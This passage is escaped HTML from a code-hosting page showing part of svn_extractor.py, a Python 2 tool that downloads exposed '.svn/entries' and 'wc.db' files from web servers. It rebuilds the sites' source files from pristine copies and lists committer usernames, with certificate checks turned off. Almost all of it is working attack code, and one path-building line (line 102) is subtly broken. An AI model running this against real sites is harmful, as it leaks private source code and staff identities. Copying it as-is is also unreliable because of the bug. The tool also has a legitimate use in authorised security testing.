id=\"file-svn_extractor-py-LC26\" class=\"blob-code blob-code-inner js-file-line\">    if not urli.endswith(&#39;/&#39;):<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L27\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"27\"><\/td>\n          <td id=\"file-svn_extractor-py-LC27\" class=\"blob-code blob-code-inner js-file-line\">        urli = urli + &quot;/&quot;    <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L28\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"28\"><\/td>\n          <td id=\"file-svn_extractor-py-LC28\" class=\"blob-code blob-code-inner js-file-line\">    for a in data.text.splitlines():<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L29\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"29\"><\/td>\n          <td id=\"file-svn_extractor-py-LC29\" class=\"blob-code blob-code-inner js-file-line\">        #below functionality will find all usernames from svn entries file<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L30\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"30\"><\/td>\n          <td id=\"file-svn_extractor-py-LC30\" class=\"blob-code blob-code-inner js-file-line\">        if (a == &quot;has-props&quot;):<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L31\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"31\"><\/td>\n          <td id=\"file-svn_extractor-py-LC31\" class=\"blob-code blob-code-inner js-file-line\">            author_list.append(old_line)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L32\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"32\"><\/td>\n          <td id=\"file-svn_extractor-py-LC32\" class=\"blob-code blob-code-inner js-file-line\">        if (a == &quot;file&quot;):<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L33\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"33\"><\/td>\n          <td id=\"file-svn_extractor-py-LC33\" class=\"blob-code blob-code-inner js-file-line\">            if not pattern.search(old_line):<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L34\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"34\"><\/td>\n          <td id=\"file-svn_extractor-py-LC34\" class=\"blob-code blob-code-inner js-file-line\">                continue<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L35\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"35\"><\/td>\n          <td id=\"file-svn_extractor-py-LC35\" class=\"blob-code blob-code-inner js-file-line\">            ignore = getext(old_line) in excludes<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L36\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"36\"><\/td>\n          <td id=\"file-svn_extractor-py-LC36\" class=\"blob-code blob-code-inner js-file-line\">            if ignore: print urli + old_line, &#39;(not extracted)&#39;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L37\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"37\"><\/td>\n          <td id=\"file-svn_extractor-py-LC37\" class=\"blob-code blob-code-inner js-file-line\">            else: print urli + old_line<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L38\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"38\"><\/td>\n          <td id=\"file-svn_extractor-py-LC38\" class=\"blob-code blob-code-inner js-file-line\">            if no_extract and not ignore:<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L39\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"39\"><\/td>\n          <td id=\"file-svn_extractor-py-LC39\" class=\"blob-code blob-code-inner js-file-line\">                save_url_svn(urli,old_line,proxy_dict)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L40\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"40\"><\/td>\n          <td id=\"file-svn_extractor-py-LC40\" class=\"blob-code blob-code-inner js-file-line\">            file_list=file_list + &quot;;&quot; +  old_line<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L41\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"41\"><\/td>\n          <td id=\"file-svn_extractor-py-LC41\" class=\"blob-code blob-code-inner js-file-line\">        if (a == &quot;dir&quot;):<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L42\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"42\"><\/td>\n          <td id=\"file-svn_extractor-py-LC42\" class=\"blob-code blob-code-inner js-file-line\">            if old_line != &quot;&quot;:<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L43\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"43\"><\/td>\n          <td id=\"file-svn_extractor-py-LC43\" class=\"blob-code blob-code-inner js-file-line\">                folder_path = os.path.join(&quot;output&quot;, urli.replace(&quot;http://&quot;,&quot;&quot;).replace(&quot;https://&quot;,&quot;&quot;).replace(&quot;/&quot;,os.path.sep),  old_line)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L44\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"44\"><\/td>\n          <td id=\"file-svn_extractor-py-LC44\" class=\"blob-code blob-code-inner js-file-line\">                if not os.path.exists(folder_path):<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L45\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"45\"><\/td>\n          <td id=\"file-svn_extractor-py-LC45\" class=\"blob-code blob-code-inner js-file-line\">                    if no_extract:<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L46\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"46\"><\/td>\n          <td id=\"file-svn_extractor-py-LC46\" class=\"blob-code blob-code-inner js-file-line\">                        os.makedirs(folder_path)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L47\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"47\"><\/td>\n          <td id=\"file-svn_extractor-py-LC47\" class=\"blob-code blob-code-inner js-file-line\">                dir_list = dir_list + &quot;;&quot; + old_line<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L48\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"48\"><\/td>\n          <td id=\"file-svn_extractor-py-LC48\" class=\"blob-code blob-code-inner js-file-line\">                print urli + old_line<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L49\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"49\"><\/td>\n          <td id=\"file-svn_extractor-py-LC49\" class=\"blob-code blob-code-inner js-file-line\">                try:<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L50\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"50\"><\/td>\n          <td id=\"file-svn_extractor-py-LC50\" class=\"blob-code blob-code-inner js-file-line\">                    d=requests.get(urli+old_line + &quot;/.svn/entries&quot;, verify=False,proxies=(proxy_dict))<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L51\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"51\"><\/td>\n          <td id=\"file-svn_extractor-py-LC51\" class=\"blob-code blob-code-inner js-file-line\">                    readsvn(d,urli+old_line,match,proxy_dict)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L52\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"52\"><\/td>\n          <td id=\"file-svn_extractor-py-LC52\" class=\"blob-code blob-code-inner js-file-line\">                except:<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L53\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"53\"><\/td>\n          <td id=\"file-svn_extractor-py-LC53\" class=\"blob-code blob-code-inner js-file-line\">                    print &quot;Error Reading %s%s/.svn/entries so killing&quot; % (urli, old_line)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L54\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"54\"><\/td>\n          <td id=\"file-svn_extractor-py-LC54\" class=\"blob-code blob-code-inner js-file-line\">                    <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L55\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"55\"><\/td>\n          <td id=\"file-svn_extractor-py-LC55\" class=\"blob-code blob-code-inner js-file-line\">        old_line = a<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L56\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"56\"><\/td>\n          <td id=\"file-svn_extractor-py-LC56\" class=\"blob-code blob-code-inner js-file-line\">    return file_list,dir_list,user<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L57\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"57\"><\/td>\n          <td id=\"file-svn_extractor-py-LC57\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L58\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"58\"><\/td>\n          <td id=\"file-svn_extractor-py-LC58\" class=\"blob-code blob-code-inner js-file-line\">def readwc(data,urli,match,proxy_dict):<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L59\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"59\"><\/td>\n          <td id=\"file-svn_extractor-py-LC59\" class=\"blob-code blob-code-inner js-file-line\">    folder = os.path.join(&quot;output&quot;, urli.replace(&quot;http://&quot;,&quot;&quot;).replace(&quot;https://&quot;,&quot;&quot;).replace(&quot;/&quot;,os.path.sep))<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L60\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"60\"><\/td>\n          <td id=\"file-svn_extractor-py-LC60\" class=\"blob-code blob-code-inner js-file-line\">    pattern = re.compile(match, re.IGNORECASE)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L61\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"61\"><\/td>\n          <td id=\"file-svn_extractor-py-LC61\" class=\"blob-code blob-code-inner js-file-line\">    global author_list<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L62\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"62\"><\/td>\n          <td id=\"file-svn_extractor-py-LC62\" class=\"blob-code blob-code-inner js-file-line\">    global excludes<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L63\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"63\"><\/td>\n          <td id=\"file-svn_extractor-py-LC63\" class=\"blob-code blob-code-inner js-file-line\">    if not folder.endswith(os.path.sep):<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L64\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"64\"><\/td>\n          <td id=\"file-svn_extractor-py-LC64\" class=\"blob-code blob-code-inner js-file-line\">        folder = folder  + os.path.sep<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L65\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"65\"><\/td>\n          <td id=\"file-svn_extractor-py-LC65\" class=\"blob-code blob-code-inner js-file-line\">    with open(folder + &quot;wc.db&quot;,&quot;wb&quot;) as f:<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L66\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"66\"><\/td>\n          <td id=\"file-svn_extractor-py-LC66\" class=\"blob-code blob-code-inner js-file-line\">        f.write(data.content)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L67\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"67\"><\/td>\n          <td id=\"file-svn_extractor-py-LC67\" class=\"blob-code blob-code-inner js-file-line\">    conn = sqlite3.connect(folder + &quot;wc.db&quot;)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L68\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"68\"><\/td>\n          <td id=\"file-svn_extractor-py-LC68\" class=\"blob-code blob-code-inner js-file-line\">    c = conn.cursor()<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L69\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"69\"><\/td>\n          <td id=\"file-svn_extractor-py-LC69\" class=\"blob-code blob-code-inner js-file-line\">    try:<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L70\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"70\"><\/td>\n          <td id=\"file-svn_extractor-py-LC70\" class=\"blob-code blob-code-inner js-file-line\">        c.execute(&#39;select local_relpath, &quot;.svn/pristine/&quot; || substr(checksum,7,2) || &quot;/&quot; || substr(checksum,7) || &quot;.svn-base&quot; as alpha from NODES where kind=&quot;file&quot;;&#39;)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L71\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"71\"><\/td>\n          <td id=\"file-svn_extractor-py-LC71\" class=\"blob-code blob-code-inner js-file-line\">        list_items = c.fetchall()<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L72\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"72\"><\/td>\n          <td id=\"file-svn_extractor-py-LC72\" class=\"blob-code blob-code-inner js-file-line\">        #below functionality will find all usernames who have commited atleast once.<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L73\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"73\"><\/td>\n          <td id=\"file-svn_extractor-py-LC73\" class=\"blob-code blob-code-inner js-file-line\">        c.execute(&#39;select distinct changed_author from nodes;&#39;)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L74\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"74\"><\/td>\n          <td id=\"file-svn_extractor-py-LC74\" class=\"blob-code blob-code-inner js-file-line\">        author_list = [r[0] for r in c.fetchall()]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L75\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"75\"><\/td>\n          <td id=\"file-svn_extractor-py-LC75\" class=\"blob-code blob-code-inner js-file-line\">        c.close()<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L76\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"76\"><\/td>\n          <td id=\"file-svn_extractor-py-LC76\" class=\"blob-code blob-code-inner js-file-line\">        for filename,url_path in list_items:<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L77\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"77\"><\/td>\n          <td id=\"file-svn_extractor-py-LC77\" class=\"blob-code blob-code-inner js-file-line\">            if not pattern.search(filename):<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L78\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"78\"><\/td>\n          <td id=\"file-svn_extractor-py-LC78\" class=\"blob-code blob-code-inner js-file-line\">                continue<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L79\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"79\"><\/td>\n          <td id=\"file-svn_extractor-py-LC79\" class=\"blob-code blob-code-inner js-file-line\">            ignore = getext(filename) in excludes<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L80\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"80\"><\/td>\n          <td id=\"file-svn_extractor-py-LC80\" class=\"blob-code blob-code-inner js-file-line\">            if ignore: print urli + filename, &#39;(not extracted)&#39;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L81\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"81\"><\/td>\n          <td id=\"file-svn_extractor-py-LC81\" class=\"blob-code blob-code-inner js-file-line\">            else: print urli + filename<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L82\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"82\"><\/td>\n          <td id=\"file-svn_extractor-py-LC82\" class=\"blob-code blob-code-inner js-file-line\">            if no_extract and not ignore:<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L83\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"83\"><\/td>\n          <td id=\"file-svn_extractor-py-LC83\" class=\"blob-code blob-code-inner js-file-line\">                save_url_wc(urli,filename,url_path,proxy_dict)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L84\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"84\"><\/td>\n          <td id=\"file-svn_extractor-py-LC84\" class=\"blob-code blob-code-inner js-file-line\">    except Exception,e:<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L85\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"85\"><\/td>\n          <td id=\"file-svn_extractor-py-LC85\" class=\"blob-code blob-code-inner js-file-line\">        print &quot;Error reading wc.db, either database corrupt or invalid file&quot;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L86\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"86\"><\/td>\n          <td id=\"file-svn_extractor-py-LC86\" class=\"blob-code blob-code-inner js-file-line\">        if show_debug:<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L87\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"87\"><\/td>\n          <td id=\"file-svn_extractor-py-LC87\" class=\"blob-code blob-code-inner js-file-line\">            traceback.print_exc()<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L88\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"88\"><\/td>\n          <td id=\"file-svn_extractor-py-LC88\" class=\"blob-code blob-code-inner js-file-line\">        return 1<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L89\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"89\"><\/td>\n          <td id=\"file-svn_extractor-py-LC89\" class=\"blob-code blob-code-inner js-file-line\">    return 0<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L90\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"90\"><\/td>\n          <td id=\"file-svn_extractor-py-LC90\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L91\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"91\"><\/td>\n          <td id=\"file-svn_extractor-py-LC91\" class=\"blob-code blob-code-inner js-file-line\">def show_list(list,statement):<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L92\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"92\"><\/td>\n          <td id=\"file-svn_extractor-py-LC92\" class=\"blob-code blob-code-inner js-file-line\">	print statement<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L93\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"93\"><\/td>\n          <td id=\"file-svn_extractor-py-LC93\" class=\"blob-code blob-code-inner js-file-line\">	cnt=1<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L94\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"94\"><\/td>\n          <td id=\"file-svn_extractor-py-LC94\" class=\"blob-code blob-code-inner js-file-line\">	for x in set(list):<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L95\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"95\"><\/td>\n          <td id=\"file-svn_extractor-py-LC95\" class=\"blob-code blob-code-inner js-file-line\">		print str(cnt) + &quot; : &quot; + str(x)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L96\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"96\"><\/td>\n          <td id=\"file-svn_extractor-py-LC96\" class=\"blob-code blob-code-inner js-file-line\">		cnt = cnt + 1<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L97\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"97\"><\/td>\n          <td id=\"file-svn_extractor-py-LC97\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L98\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"98\"><\/td>\n          <td id=\"file-svn_extractor-py-LC98\" class=\"blob-code blob-code-inner js-file-line\">def save_url_wc(url,filename,svn_path,proxy_dict):<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L99\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"99\"><\/td>\n          <td id=\"file-svn_extractor-py-LC99\" class=\"blob-code blob-code-inner js-file-line\">    global author_list <\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L100\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"100\"><\/td>\n          <td id=\"file-svn_extractor-py-LC100\" class=\"blob-code blob-code-inner js-file-line\">    if filename != &quot;&quot;:<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L101\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"101\"><\/td>\n          <td id=\"file-svn_extractor-py-LC101\" class=\"blob-code blob-code-inner js-file-line\">        if svn_path is None:<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L102\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"102\"><\/td>\n          <td id=\"file-svn_extractor-py-LC102\" class=\"blob-code blob-code-inner js-file-line\">            folder_path = os.path.join(&quot;output&quot;, url.replace(&quot;http://&quot;,&quot;&quot;).replace(&quot;https://&quot;,&quot;&quot;).replace(&quot;/&quot;,os.path.sep, filename.replace(&quot;/&quot;,os.path.sep)))<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L103\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"103\"><\/td>\n          <td id=\"file-svn_extractor-py-LC103\" class=\"blob-code blob-code-inner js-file-line\">            if not os.path.exists(folder_path):<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L104\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"104\"><\/td>\n          <td id=\"file-svn_extractor-py-LC104\" class=\"blob-code blob-code-inner js-file-line\">                os.makedirs(folder_path)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L105\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"105\"><\/td>\n          <td id=\"file-svn_extractor-py-LC105\" class=\"blob-code blob-code-inner js-file-line\">        else:<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L106\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"106\"><\/td>\n          <td id=\"file-svn_extractor-py-LC106\" class=\"blob-code blob-code-inner js-file-line\">            folder = os.path.join(&quot;output&quot;, url.replace(&quot;http://&quot;,&quot;&quot;).replace(&quot;https://&quot;,&quot;&quot;).replace(&quot;/&quot;,os.path.sep), os.path.dirname(filename).replace(&quot;/&quot;,os.path.sep))<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L107\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"107\"><\/td>\n          <td id=\"file-svn_extractor-py-LC107\" class=\"blob-code blob-code-inner js-file-line\">            if not os.path.exists(folder):<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L108\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"108\"><\/td>\n          <td id=\"file-svn_extractor-py-LC108\" class=\"blob-code blob-code-inner js-file-line\">                os.makedirs(folder)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L109\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"109\"><\/td>\n          <td id=\"file-svn_extractor-py-LC109\" class=\"blob-code blob-code-inner js-file-line\">            if not folder.endswith(os.path.sep):<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L110\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"110\"><\/td>\n          <td id=\"file-svn_extractor-py-LC110\" class=\"blob-code blob-code-inner js-file-line\">                folder = folder  + os.path.sep<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L111\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"111\"><\/td>\n          <td id=\"file-svn_extractor-py-LC111\" class=\"blob-code blob-code-inner js-file-line\">            try:<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L112\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"112\"><\/td>\n          <td id=\"file-svn_extractor-py-LC112\" class=\"blob-code blob-code-inner js-file-line\">                r=requests.get(url + svn_path, verify=False,proxies=(proxy_dict))<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L113\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"113\"><\/td>\n          <td id=\"file-svn_extractor-py-LC113\" class=\"blob-code blob-code-inner js-file-line\">                with open(folder+os.path.basename(filename),&quot;wb&quot;) as f:<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L114\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"114\"><\/td>\n          <td id=\"file-svn_extractor-py-LC114\" class=\"blob-code blob-code-inner js-file-line\">                    f.write(r.content)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L115\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"115\"><\/td>\n          <td id=\"file-svn_extractor-py-LC115\" class=\"blob-code blob-code-inner js-file-line\">            except Exception,e:<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L116\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"116\"><\/td>\n          <td id=\"file-svn_extractor-py-LC116\" class=\"blob-code blob-code-inner js-file-line\">                print &quot;Error while accessing : &quot; + url + svn_path<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L117\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"117\"><\/td>\n          <td id=\"file-svn_extractor-py-LC117\" class=\"blob-code blob-code-inner js-file-line\">                if show_debug:<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L118\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"118\"><\/td>\n          <td id=\"file-svn_extractor-py-LC118\" class=\"blob-code blob-code-inner js-file-line\">                    traceback.print_exc()<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L119\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"119\"><\/td>\n          <td id=\"file-svn_extractor-py-LC119\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L120\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"120\"><\/td>\n          <td id=\"file-svn_extractor-py-LC120\" class=\"blob-code blob-code-inner js-file-line\">    return 0<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L121\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"121\"><\/td>\n          <td id=\"file-svn_extractor-py-LC121\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L122\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"122\"><\/td>\n          <td id=\"file-svn_extractor-py-LC122\" class=\"blob-code blob-code-inner js-file-line\">def save_url_svn(url,filename,proxy_dict):<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L123\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"123\"><\/td>\n          <td id=\"file-svn_extractor-py-LC123\" class=\"blob-code blob-code-inner js-file-line\">    global author_list<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L124\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"124\"><\/td>\n          <td id=\"file-svn_extractor-py-LC124\" class=\"blob-code blob-code-inner js-file-line\">    folder=os.path.join(&quot;output&quot;, url.replace(&quot;http://&quot;,&quot;&quot;).replace(&quot;https://&quot;,&quot;&quot;).replace(&quot;/&quot;,os.path.sep))<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L125\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"125\"><\/td>\n          <td id=\"file-svn_extractor-py-LC125\" class=\"blob-code blob-code-inner js-file-line\">    if not folder.endswith(os.path.sep):<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-svn_extractor-py-L126\" class=\"blob-num js-line-number js-blob-rnum\" 